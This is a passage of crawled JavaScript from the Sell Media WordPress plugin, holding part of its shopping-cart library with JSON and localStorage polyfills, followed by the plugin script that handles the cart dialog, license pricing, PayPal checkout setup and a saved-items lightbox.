                        _opts = sellMediaCart.extend(sellMediaCart.extend({
                              symbol:       "$"
                            , decimal:      "."
                            , delimiter:    ","
                            , accuracy:     2
                            , after: false
                        }, sellMediaCart.currency()), opt_input),

                        numParts = num.toFixed(_opts.accuracy).split("."),
                        dec = numParts[1],
                        ints = numParts[0];

                    ints = sellMediaCart.chunk(ints.reverse(), 3).join(_opts.delimiter.reverse()).reverse();

                    return  (!_opts.after ? _opts.symbol : "") +
                            ints +
                            (dec ? _opts.decimal + dec : "") +
                            (_opts.after ? _opts.symbol : "");

                },


                // break a string in blocks of size n
                chunk: function (str, n) {
                    if (typeof n==='undefined') {
                        n=2;
                    }
                    var result = str.match(new RegExp('.{1,' + n + '}','g'));
                    return result || [];
                }

            });


            // reverse string function
            String.prototype.reverse = function () {
                return this.split("").reverse().join("");
            };


            // currency functions
            sellMediaCart.extend({
                currency: function (currency) {
                    if (isString(currency) && !isUndefined(currencies[currency])) {
                        settings.currency = currency;
                    } else if (isObject(currency)) {
                        currencies[currency.code] = currency;
                        settings.currency = currency.code;
                    } else {
                        return currencies[settings.currency];
                    }
                }
            });


            /*******************************************************************
             *  VIEW MANAGEMENT
             *******************************************************************/

            sellMediaCart.extend({
                // bind outlets to function
                bindOutlets: function (outlets) {
                    sellMediaCart.each(outlets, function (callback, x, selector) {

                        sellMediaCart.bind('update', function () {
                            sellMediaCart.setOutlet("." + namespace + "_" + selector, callback);
                        });
                    });
                },

                // set function return to outlet
                setOutlet: function (selector, func) {
                    var val = func.call(sellMediaCart, selector);
                    if (isObject(val) && val.el) {
                        sellMediaCart.$(selector).html(' ').append(val);
                    } else if (!isUndefined(val)) {
                        sellMediaCart.$(selector).html(val);
                    }
                },

                // bind click events on inputs
                bindInputs: function (inputs) {
                    sellMediaCart.each(inputs, function (info) {
                        sellMediaCart.setInput("." + namespace + "_" + info.selector, info.event, info.callback);
                    });
                },

                // attach events to inputs
                setInput: function (selector, event, func) {
                    sellMediaCart.$(selector).live(event, func);
                }
            });


            // class for wrapping DOM selector shit
            sellMediaCart.ELEMENT = function (selector) {

                this.create(selector);
                this.selector = selector || null; // "#" + this.attr('id'); TODO: test length?
            };

            sellMediaCart.extend(selectorFunctions, {

                "MooTools"      : {
                    text: function (text) {
                        return this.attr(_TEXT_, text);
                    },
                    html: function (html) {
                        return this.attr(_HTML_, html);
                    },
                    val: function (val) {
                        return this.attr(_VALUE_, val);
                    },
                    attr: function (attr, val) {
                        if (isUndefined(val)) {
                            return this.el[0] && this.el[0].get(attr);
                        }

                        this.el.set(attr, val);
                        return this;
                    },
                    remove: function () {
                        this.el.dispose();
                        return null;
                    },
                    addClass: function (klass) {
                        this.el.addClass(klass);
                        return this;
                    },
                    removeClass: function (klass) {
                        this.el.removeClass(klass);
                        return this;
                    },
                    append: function (item) {
                        this.el.adopt(item.el);
                        return this;
                    },
                    each: function (callback) {
                        if (isFunction(callback)) {
                            sellMediaCart.each(this.el, function( e, i, c) {
                                callback.call( i, i, e, c );
                            });
                        }
                        return this;
                    },
                    click: function (callback) {
                        if (isFunction(callback)) {
                            this.each(function (e) {
                                e.addEvent(_CLICK_, function (ev) {
                                    callback.call(e,ev);
                                });
                            });
                        } else if (isUndefined(callback)) {
                            this.el.fireEvent(_CLICK_);
                        }

                        return this;
                    },
                    live: function (    event,callback) {
                        var selector = this.selector;
                        if (isFunction(callback)) {
                            sellMediaCart.$("body").el.addEvent(event + ":relay(" + selector + ")", function (e, el) {
                                callback.call(el, e);
                            });
                        }
                    },
                    match: function (selector) {
                        return this.el.match(selector);
                    },
                    parent: function () {
                        return sellMediaCart.$(this.el.getParent());
                    },
                    find: function (selector) {
                        return sellMediaCart.$(this.el.getElements(selector));
                    },
                    closest: function (selector) {
                        return sellMediaCart.$(this.el.getParent(selector));
                    },
                    descendants: function () {
                        return this.find("*");
                    },
                    tag: function () {
                        return this.el[0].tagName;
                    },
                    submit: function (){
                        this.el[0].submit();
                        return this;
                    },
                    create: function (selector) {
                        this.el = $engine(selector);
                    }


                },

                "Prototype"     : {
                    text: function (text) {
                        if (isUndefined(text)) {
                            return this.el[0].innerHTML;
                        }
                        this.each(function (i,e) {
                            $(e).update(text);
                        });
                        return this;
                    },
                    html: function (html) {
                        return this.text(html);
                    },
                    val: function (val) {
                        return this.attr(_VALUE_, val);
                    },
                    attr: function (attr, val) {
                        if (isUndefined(val)) {
                            return this.el[0].readAttribute(attr);
                        }
                        this.each(function (i,e) {
                            $(e).writeAttribute(attr, val);
                        });
                        return this;
                    },
                    append: function (item) {
                        this.each(function (i,e) {
                            if (item.el) {
                                item.each(function (i2,e2) {
                                    $(e).appendChild(e2);
                                });
                            } else if (isElement(item)) {
                                $(e).appendChild(item);
                            }
                        });
                        return this;
                    },
                    remove: function () {
                        this.each(function (i, e) {
                            $(e).remove();
                        });
                        return this;
                    },
                    addClass: function (klass) {
                        this.each(function (i, e) {
                            $(e).addClassName(klass);
                        });
                        return this;
                    },
                    removeClass: function (klass) {
                        this.each(function (i, e) {
                            $(e).removeClassName(klass);
                        });
                        return this;
                    },
                    each: function (callback) {
                        if (isFunction(callback)) {
                            sellMediaCart.each(this.el, function( e, i, c) {
                                callback.call( i, i, e, c );
                            });
                        }
                        return this;
                    },
                    click: function (callback) {
                        if (isFunction(callback)) {
                            this.each(function (i, e) {
                                $(e).observe(_CLICK_, function (ev) {
                                    callback.call(e,ev);
                                });
                            });
                        } else if (isUndefined(callback)) {
                            this.each(function (i, e) {
                                $(e).fire(_CLICK_);
                            });
                        }
                        return this;
                    },
                    live: function (event,callback) {
                        if (isFunction(callback)) {
                            var selector = this.selector;
                            document.observe(event, function (e, el) {
                                if (el === $engine(e).findElement(selector)) {
                                    callback.call(el, e);
                                }
                            });
                        }
                    },
                    parent: function () {
                        return sellMediaCart.$(this.el.up());
                    },
                    find: function (selector) {
                        return sellMediaCart.$(this.el.getElementsBySelector(selector));
                    },
                    closest: function (selector) {
                        return sellMediaCart.$(this.el.up(selector));
                    },
                    descendants: function () {
                        return sellMediaCart.$(this.el.descendants());
                    },
                    tag: function () {
                        return this.el.tagName;
                    },
                    submit: function() {
                        this.el[0].submit();
                    },

                    create: function (selector) {
                        if (isString(selector)) {
                            this.el = $engine(selector);
                        } else if (isElement(selector)) {
                            this.el = [selector];
                        }
                    }



                },

                "jQuery": {
                    passthrough: function (action, val) {
                        if (isUndefined(val)) {
                            return this.el[action]();
                        }

                        this.el[action](val);
                        return this;
                    },
                    text: function (text) {
                        return this.passthrough(_TEXT_, text);
                    },
                    html: function (html) {
                        return this.passthrough(_HTML_, html);
                    },
                    val: function (val) {
                        return this.passthrough("val", val);
                    },
                    append: function (item) {
                        var target = item.el || item;
                        this.el.append(target);
                        return this;
                    },
                    attr: function (attr, val) {
                        if (isUndefined(val)) {
                            return this.el.attr(attr);
                        }
                        this.el.attr(attr, val);
                        return this;
                    },
                    remove: function () {
                        this.el.remove();
                        return this;
                    },
                    addClass: function (klass) {
                        this.el.addClass(klass);
                        return this;
                    },
                    removeClass: function (klass) {
                        this.el.removeClass(klass);
                        return this;
                    },
                    each: function (callback) {
                        return this.passthrough('each', callback);
                    },
                    click: function (callback) {
                        return this.passthrough(_CLICK_, callback);
                    },
                    live: function (event, callback) {
                        $engine(document).delegate(this.selector, event, callback);
                        return this;
                    },
                    parent: function () {
                        return sellMediaCart.$(this.el.parent());
                    },
                    find: function (selector) {
                        return sellMediaCart.$(this.el.find(selector));
                    },
                    closest: function (selector) {
                        return sellMediaCart.$(this.el.closest(selector));
                    },
                    tag: function () {
                        return this.el[0].tagName;
                    },
                    descendants: function () {
                        return sellMediaCart.$(this.el.find("*"));
                    },
                    submit: function() {
                        return this.el.submit();
                    },

                    create: function (selector) {
                        this.el = $engine(selector);
                    }
                }
            });
            sellMediaCart.ELEMENT._ = sellMediaCart.ELEMENT.prototype;

            // bind the DOM setup to the ready event
            sellMediaCart.ready(sellMediaCart.setupViewTool);

            // bind the input and output events
            sellMediaCart.ready(function () {
                sellMediaCart.bindOutlets({
                    total: function () {
                        return sellMediaCart.toCurrency(sellMediaCart.total());
                    }
                    , quantity: function () {
                        return sellMediaCart.quantity();
                    }
                    , items: function (selector) {
                        sellMediaCart.writeCart(selector);
                    }
                    , tax: function () {
                        return sellMediaCart.toCurrency(sellMediaCart.tax());
                    }
                    , taxRate: function () {
                        return sellMediaCart.taxRate().toFixed();
                    }
                    , shipping: function () {
                        return sellMediaCart.toCurrency(sellMediaCart.shipping());
                    }
                    , grandTotal: function () {
                        return sellMediaCart.toCurrency(sellMediaCart.grandTotal());
                    }
                });
                sellMediaCart.bindInputs([
                    {     selector: 'checkout'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.checkout();
                        }
                    }
                    , {   selector: 'empty'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.empty();
                        }
                    }
                    , {   selector: 'increment'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.find(sellMediaCart.$(this).closest('.itemRow').attr('id').split("_")[1]).increment();
                            sellMediaCart.update();
                        }
                    }
                    , {   selector: 'decrement'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.find(sellMediaCart.$(this).closest('.itemRow').attr('id').split("_")[1]).decrement();
                            sellMediaCart.update();
                        }
                    }
                    /* remove from cart */
                    , {   selector: 'remove'
                        , event: 'click'
                        , callback: function () {
                            sellMediaCart.find(sellMediaCart.$(this).closest('.itemRow').attr('id').split("_")[1]).remove();
                        }
                    }

                    /* cart inputs */
                    , {   selector: 'input'
                        , event: 'change'
                        , callback: function () {
                            var $input = sellMediaCart.$(this),
                                $parent = $input.parent(),
                                classList = $parent.attr('class').split(" ");
                            sellMediaCart.each(classList, function (klass) {
                                if (klass.match(/item-.+/i)) {
                                    var field = klass.split("-")[1];
                                    sellMediaCart.find($parent.closest('.itemRow').attr('id').split("_")[1]).set(field,$input.val());
                                    sellMediaCart.update();
                                    return;
                                }
                            });
                        }
                    }

                    /* here is our shelfItem add to cart button listener */
                    , { selector: 'shelfItem .item_add'
                        , event: 'click'
                        , callback: function () {
                            var $button = sellMediaCart.$(this),
                                fields = {};

                            $button.closest("." + namespace + "_shelfItem").descendants().each(function (x,item) {
                                var $item = sellMediaCart.$(item);

                                // check to see if the class matches the item_[fieldname] pattern
                                if ($item.attr("class") &&
                                    $item.attr("class").match(/item_.+/) &&
                                    !$item.attr('class').match(/item_add/)) {

                                    // find the class name
                                    sellMediaCart.each($item.attr('class').split(' '), function (klass) {
                                        var attr,
                                            val,
                                            type;

                                        // get the value or text depending on the tagName
                                        if (klass.match(/item_.+/)) {
                                            attr = klass.split("_")[1];
                                            val = "";
                                            switch($item.tag().toLowerCase()) {
                                                case "input":
                                                case "textarea":
                                                case "select":
                                                    type = $item.attr("type");
                                                    if (!type || ((type.toLowerCase() === "checkbox" || type.toLowerCase() === "radio") && $item.attr("checked")) || type.toLowerCase() === "text" || type.toLowerCase() === "number") {
                                                        val = $item.val();
                                                    }
                                                    break;
                                                case "img":
                                                    val = $item.attr('src');
                                                    break;
                                                default:
                                                    val = $item.text();
                                                    break;
                                            }

                                            if (val !== null && val !== "") {
                                                fields[attr.toLowerCase()] = fields[attr.toLowerCase()] ? fields[attr.toLowerCase()] + ", " +  val : val;
                                            }
                                        }
                                    });
                                }
                            });

                            // add the item
                            sellMediaCart.add(fields);
                        }
                    }
                ]);
            });


            /*******************************************************************
             *  DOM READY
             *******************************************************************/
            // Cleanup functions for the document ready method
            // used from jQuery
            /*global DOMContentLoaded */
            if (document.addEventListener) {
                window.DOMContentLoaded = function () {
                    document.removeEventListener("DOMContentLoaded", DOMContentLoaded, false);
                    sellMediaCart.init();
                };

            } else if (document.attachEvent) {
                window.DOMContentLoaded = function () {
                    // Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).
                    if (document.readyState === "complete") {
                        document.detachEvent("onreadystatechange", DOMContentLoaded);
                        sellMediaCart.init();
                    }
                };
            }
            // The DOM ready check for Internet Explorer
            // used from jQuery
            function doScrollCheck() {
                if (sellMediaCart.isReady) {
                    return;
                }

                try {
                    // If IE is used, use the trick by Diego Perini
                    // http://javascript.nwbox.com/IEContentLoaded/
                    document.documentElement.doScroll("left");
                } catch (e) {
                    setTimeout(doScrollCheck, 1);
                    return;
                }

                // and execute any waiting functions
                sellMediaCart.init();
            }

            // bind ready event used from jquery
            function sc_BindReady () {

                // Catch cases where $(document).ready() is called after the
                // browser event has already occurred.
                if (document.readyState === "complete") {
                    // Handle it asynchronously to allow scripts the opportunity to delay ready
                    return setTimeout(sellMediaCart.init, 1);
                }

                // Mozilla, Opera and webkit nightlies currently support this event
                if (document.addEventListener) {
                    // Use the handy event callback
                    document.addEventListener("DOMContentLoaded", DOMContentLoaded, false);

                    // A fallback to window.onload, that will always work
                    window.addEventListener("load", sellMediaCart.init, false);

                // If IE event model is used
                } else if (document.attachEvent) {
                    // ensure firing before onload,
                    // maybe late but safe also for iframes
                    document.attachEvent("onreadystatechange", DOMContentLoaded);

                    // A fallback to window.onload, that will always work
                    window.attachEvent("onload", sellMediaCart.init);

                    // If IE and not a frame
                    // continually check to see if the document is ready
                    var toplevel = false;

                    try {
                        toplevel = window.frameElement === null;
                    } catch (e) {}

                    if (document.documentElement.doScroll && toplevel) {
                        doScrollCheck();
                    }
                }
            }

            // bind the ready event
            sc_BindReady();

            return sellMediaCart;
        };


    window.sellMediaCart = generatesellMediaCart();

}(window, document));

/************ JSON *************/
var JSON;JSON||(JSON={});
(function () {function k(a) {return a<10?"0"+a:a}function o(a) {p.lastIndex=0;return p.test(a)?'"'+a.replace(p,function (a) {var c=r[a];return typeof c==="string"?c:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function l(a,j) {var c,d,h,m,g=e,f,b=j[a];b&&typeof b==="object"&&typeof b.toJSON==="function"&&(b=b.toJSON(a));typeof i==="function"&&(b=i.call(j,a,b));switch(typeof b) {case "string":return o(b);case "number":return isFinite(b)?String(b):"null";case "boolean":case "null":return String(b);case "object":if (!b)return"null";
e += n;f=[];if (Object.prototype.toString.apply(b)==="[object Array]") {m=b.length;for (c=0;c<m;c += 1)f[c]=l(c,b)||"null";h=f.length===0?"[]":e?"[\n"+e+f.join(",\n"+e)+"\n"+g+"]":"["+f.join(",")+"]";e=g;return h}if (i&&typeof i==="object") {m=i.length;for (c=0;c<m;c += 1)typeof i[c]==="string"&&(d=i[c],(h=l(d,b))&&f.push(o(d)+(e?": ":":")+h))}else for (d in b)Object.prototype.hasOwnProperty.call(b,d)&&(h=l(d,b))&&f.push(o(d)+(e?": ":":")+h);h=f.length===0?"{}":e?"{\n"+e+f.join(",\n"+e)+"\n"+g+"}":"{"+f.join(",")+
"}";e=g;return h}}if (typeof Date.prototype.toJSON!=="function")Date.prototype.toJSON=function () {return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+k(this.getUTCMonth()+1)+"-"+k(this.getUTCDate())+"T"+k(this.getUTCHours())+":"+k(this.getUTCMinutes())+":"+k(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function () {return this.valueOf()};var q=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
p=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e,n,r={"\u0008":"\\b","\t":"\\t","\n":"\\n","\u000c":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},i;if (typeof JSON.stringify!=="function")JSON.stringify=function (a,j,c) {var d;n=e="";if (typeof c==="number")for (d=0;d<c;d += 1)n += " ";else typeof c==="string"&&(n=c);if ((i=j)&&typeof j!=="function"&&(typeof j!=="object"||typeof j.length!=="number"))throw Error("JSON.stringify");return l("",
{"":a})};if (typeof JSON.parse!=="function")JSON.parse=function (a,e) {function c(a,d) {var g,f,b=a[d];if (b&&typeof b==="object")for (g in b)Object.prototype.hasOwnProperty.call(b,g)&&(f=c(b,g),f!==void 0?b[g]=f:delete b[g]);return e.call(a,d,b)}var d,a=String(a);q.lastIndex=0;q.test(a)&&(a=a.replace(q,function (a) {return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if (/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),typeof e==="function"?c({"":d},""):d;throw new SyntaxError("JSON.parse");}})();


/************ HTML5 Local Storage Support *************/
(function () {if (!this.localStorage)if (this.globalStorage)try {this.localStorage=this.globalStorage}catch(e) {}else{var a=document.createElement("div");a.style.display="none";document.getElementsByTagName("head")[0].appendChild(a);if (a.addBehavior) {a.addBehavior("#default#userdata");var d=this.localStorage={length:0,setItem:function (b,d) {a.load("localStorage");b=c(b);a.getAttribute(b)||this.length++;a.setAttribute(b,d);a.save("localStorage")},getItem:function (b) {a.load("localStorage");b=c(b);return a.getAttribute(b)},
removeItem:function (b) {a.load("localStorage");b=c(b);a.removeAttribute(b);a.save("localStorage");this.length=0},clear:function () {a.load("localStorage");for (var b=0;attr=a.XMLDocument.documentElement.attributes[b++];)a.removeAttribute(attr.name);a.save("localStorage");this.length=0},key:function (b) {a.load("localStorage");return a.XMLDocument.documentElement.attributes[b]}},c=function (a) {return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};a.load("localStorage");d.length=a.XMLDocument.documentElement.attributes.length}}})();


--- FILE ---
content_type: text/javascript
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/js/sell_media.js?ver=1.9.9
body_size: 3677
content:
jQuery(document).ready(function($){

    // Sell Media popup dialog
    function popup(message){

        // get the screen height and width
        var maskHeight = $(document).height();
        var maskWidth = $(window).width();

        // calculate the values for center alignment and position from top
        var dialogLeft = (maskWidth/2) - ($('.sell-media-dialog-box').width()/2);
        var dialogTop = $(document).scrollTop() + 100;

        // assign values to the overlay and dialog box and show overlay and dialog
        $('.sell-media-dialog-overlay').css({height:maskHeight, width:maskWidth}).show();
        $('.sell-media-dialog-box').css({left:dialogLeft, top:dialogTop}).show();
        $('.sell-media-dialog-overlay, .sell-media-dialog-box').show();

    }

    /**
     * When the user clicks on our trigger we set-up the overlay,
     * launch our dialog, and send an Ajax request to load our cart form.
     */
    $(document).on('click','.sell-media-cart-trigger',function(){
        popup();
        // show a loading message while doing ajax request
        $('#sell-media-dialog-box-target').html('<div class="sell-media-ajax-loader">Loading...</div>');
        // send ajax request for product in shopping cart
        $.ajax({
            type: "POST",
            url: sell_media.ajaxurl,
            data: {
                "action": "sell_media_load_template",
                "template": "cart.php",
                "product_id": $(this).attr('data-sell_media-product-id'),
                "attachment_id": $(this).attr('data-sell_media-thumb-id')
            },
            success: function(msg){
                $('#sell-media-dialog-box-target').fadeIn().html(msg);
                required_fields();

            }
        });

    });

    /**
     * Check the required fields and change state of add to cart button
     */
    function required_fields(){
        if ($('#sell_media_product_type_fieldset').length == 0 && $('#sell_media_download_wrapper #sell_media_download_license_fieldset select').length == 0 ) {
            $('.item_add').prop('disabled', false);
        } else {
            $('.item_add').prop('disabled', true);
        }

        var required = $('[required]');
        // bind change for all your just click and keyup for all text fields
        required.bind('change keyup', function() {
            var flag = 0;
            // check every el in collection
            required.each(function() {
                if ( $(this).val() != '' ) flag++;
            });
            // number of nonempty (nonchecked) fields == nubmer of required fields
            if ( flag == required.length )
                $('.item_add').prop('disabled',false);
            else
                $('.item_add').prop('disabled', true);
        });
    }

    /**
     * When the user clicks on our trigger we set-up the overlay,
     * launch our dialog to load the terms of service.
     */
    $(document).on('click','.sell-media-empty-dialog-trigger',function(){
        popup();
    });

    $(document).on('click','.sell-media-dialog-overlay, .sell-media-dialog-box .close',function(){
        // close the dialog if the overlay layer or the close button are clicked
        $('.sell-media-dialog-overlay, .sell-media-dialog-box').hide();
        return false;
    });

    // if user resizes the window, call the same function again
    // to make sure the overlay fills the screen and dialog box is aligned to center
    $(window).resize(function(){
        //only do it if the dialog box is not hidden
        if (!$('.sell-media-dialog-box').is(':hidden')) popup();
    });

    $(document).on('click', '.sellMediaCart_checkout', function(){
        $(this).prop('disabled', true).css({"cursor": "progress"}).text(sell_media.checkout_wait_text);
    });

    /**
     * Show search options when user clicks inside the search field
     */
    $('#search_query').on('click', function(){
        $('.advanced-search, #wpas-tax_collection, #wpas-tax_keywords, #wpas-meta_sell_media_price, #wpas-1').show();
        $('#wp-advanced-search').addClass('active');
    });

    /**
     * Hide search options when user clicks close
     */
    $('#sell-media-toggle-search-options').on('click', function(){
        $('.advanced-search, #wpas-tax_collection, #wpas-tax_keywords, #wpas-meta_sell_media_price, #wpas-1').hide();
        $('#wp-advanced-search').removeClass('active');
    });

    $('#sell_media_terms_cb').on('click', function(){
        $this = $(this);
        $this.val() == 'checked' ? $this.val('') : $this.val('checked');
    });

    // console.log(sell_media);

    // Cart config
    sellMediaCart({
        checkout: {
            type: "PayPal",
            sandbox: sell_media.sandbox,
            email: sell_media.paypal_email,
            success: sell_media.thanks_page,
            cancel: sell_media.checkout_page,
            notify: sell_media.listener_url,
            shipping: sell_media.shipping, // 0 prompt & optional, 1 no prompt, 2 prompt & required
            method: "POST"
        },
        cartStyle: sell_media.cart_style,
        taxRate: parseFloat(sell_media.tax),
        currency: sell_media.currency_symbol,
        cartColumns: [{
            view: "image",
            attr: "image",
            label: false
        },
            {
                view: function(item, column){

                    var name = item.get( "name" );
                    var sep = ', ';

                    var license = item.get( "usage" );
                    if ( license == undefined ) {
                        license = '';
                        sep = '';
                    }

                    var size = item.get( "size" );
                    if ( size == undefined ) {
                        size = '';
                        sep = '';
                    }

                    return name + "<span class='size-license'>" + size + sep + license + "</span>";
                },
                attr: "custom",
                label: sell_media.cart_labels.name
            },
            {
                attr: "price",
                label: sell_media.cart_labels.price,
                view: "currency"
            },
            {
                view: "decrement",
                label: false,
                text: "-"
            },
            {
                attr: "quantity",
                label: sell_media.cart_labels.qty
            },
            {
                view: "increment",
                label: false,
                text: "+"
            },
            {
                attr: "total",
                label: sell_media.cart_labels.sub_total,
                view: "currency"
            }]
    });

    // Hide cart if no items, otherwise, show the cart
    sellMediaCart.bind('update', function(){

        if ( sellMediaCart.quantity() === 0 ){
            // hide the cart
            $('#sell-media-checkout-cart').hide();
            $('#sell-media-empty-cart-message').show();
        } else {
            // show the cart
            $('#sell-media-checkout-cart').show();
        }

    });

    // Show added to cart message on dialog
    sellMediaCart.bind( 'afterAdd' , function( item ){
        $('.sell-media-added').remove();
        $('#sell-media-add-to-cart').after( '<p class="sell-media-added">' + sell_media.added_to_cart + '</p>' );
    });

    // Validate cart prices (price group, license markup, discount codes) on the server
    sellMediaCart.bind( 'beforeCheckout', function( data ){

        // pass discount codes into cart data
        if ( $('#discount-id').length ) {
            data.custom = $('#discount-id').val();
        }

        // ajax callback to vertify prices
        $.ajax({
            type: "POST",
            url: sell_media.ajaxurl,
            async: false,
            data: {
                security: $('#cart_nonce_security').val(),
                action: 'sell_media_verify_callback',
                cart: data
            },
            success: function( msg ){
                $.each( msg.cart, function( k, v ){
                    data[k] = v;
                });
            },
            error: function () {
                alert( sell_media.cart_error );
            }
        });
    });

    $(document).on('change', '#sell_media_item_size, #sell_media_item_license', function(){

        // get the price from the selected option
        var price = $('#sell_media_item_size :selected').data('price');
        // if the price doesn't exist, set the price to the total shown
        // either the custom price of the item or the default price from settings
        if ( price == undefined || price == 0 )
            price = $('#sell_media_item_base_price').val();

        // check for selected license or single license
        if ( $('#sell_media_item_license :selected').data('name') ){
            var markup = $('#sell_media_item_license :selected').data('price');
            var license_name = $('#sell_media_item_license :selected').data('name');
            var license_id = $('#sell_media_item_license :selected').val();
        } else {
            var markup = $('#sell_media_item_license').data('price');
            var license_name = $('#sell_media_item_license').data('name');
            var license_id = $('#sell_media_item_license').data('id');
        }

        // selected license doesn't have markup
        if ( markup == undefined || markup == 0 )
            sum = price;
        // selected license has markup
        else
            sum = ( + price + ( markup / 100 ) * price ).toFixed(2);

        $('#total').text(sum);

        // set price_group id so it is passed to cart
        var price_group = $('#sell_media_item_size :selected').data('id');
        if ( price_group != null )
            $('.item_pgroup').attr('value', price_group);

        // set item_size so it is passed to cart
        var size = $('#sell_media_item_size :selected').data('size');
        if ( size != null )
            $('.item_size').attr('value', size);

        // set license name for display on cart
        if ( license_name != null )
            $('.item_usage').attr('value', license_name);

        // set license id
        if ( license_id != null )
            $('.item_license').attr('value', license_id);

        // set the license description
        var license_desc = $('#sell_media_item_license :selected').attr('title');
        // must use .attr since .data types are cached by jQuery
        if(license_desc){
            $('#license_desc').attr('data-tooltip', license_desc).show();
        } else {
            $('#license_desc').hide();
        }

    });

    // Lightbox variables
    var key = 'sellMediaLightbox';
    // get localStorage object, otherwise set to empty array
    if (localStorage && localStorage.getItem(key)) {
      var lightbox_data = JSON.parse(localStorage.getItem(key));
    } else {
      var lightbox_data = new Array();
    }

    // Lightbox add
    if($('.add-to-lightbox').length) {

        // set variables for use below
        var selector = '.add-to-lightbox';

        // check if item exits in lightbox already, add class
        $.each(lightbox_data, function(i, item) {
            var unique_selector = selector + '[data-id=' + item + ']';
            if (lightbox_data.indexOf(item) > -1) {
                $(unique_selector).addClass('saved-to-lightbox');
                $(unique_selector).text(sell_media.remove_text);
            }
        });

        // add or remove items from lightbox on click
        $(selector).on('click',function() {
            var value = $(this).data('id');
            if ($(this).hasClass('saved-to-lightbox')) {
                $(this).text(sell_media.save_text);
                // delete the item
                $.each(lightbox_data, function(i, item) {
                    if (item == value) {
                        lightbox_data.splice($.inArray(value, lightbox_data),1);
                        var count = $('.lightbox-menu .lightbox-counter').html();
                        count = parseInt(count) - 1;
                        $('.lightbox-menu .lightbox-counter').html(count);
                    }
                });
                $(this).removeClass('saved-to-lightbox');
            } else {
                $(this).text(sell_media.remove_text);
                lightbox_data.push(value);
                var count = $('.lightbox-menu .lightbox-counter').html();
                count = parseInt(count) + 1;
                $('.lightbox-menu .lightbox-counter').html(count);
                $(this).addClass('saved-to-lightbox');
            }

            // set the lightbox
            localStorage.setItem(key, JSON.stringify(lightbox_data));
            return false;
        });
    }

    // Lightbox remove
    $('#sell-media-lightbox-content').on('click', '.remove-lightbox', function() {
        _this = $(this);
        var value = $(this).data('id');
        $.each(lightbox_data, function(i, item) {
            if (item == value) {
                _this.parents('.sell-media-grid').remove();
                lightbox_data.splice($.inArray(value, lightbox_data),1);
                var count = $('.lightbox-menu .lightbox-counter').html();
                count = parseInt(count) - 1;
                $('.lightbox-menu .lightbox-counter').html(count);
            }
        });
        // console.log(lightbox_data);
        // update the lightbox
        localStorage.setItem(key, JSON.stringify(lightbox_data));
        return false;
    });

    // Lightbox menu
    $('<span class="lightbox-counter">' + lightbox_data.length + '</span>').appendTo('.lightbox-menu a');

    sellMediaCart({
        shippingCustom: function(){
            var items = JSON.parse(localStorage.getItem("sellMediaCart_items"));
            var shipping_cost = false;
            sellMediaCart.each( items, function (item) {
                if( "print" == item.type ) {
                    shipping_cost = true;
                }
            });
            return shipping_cost;
        }
    });

});
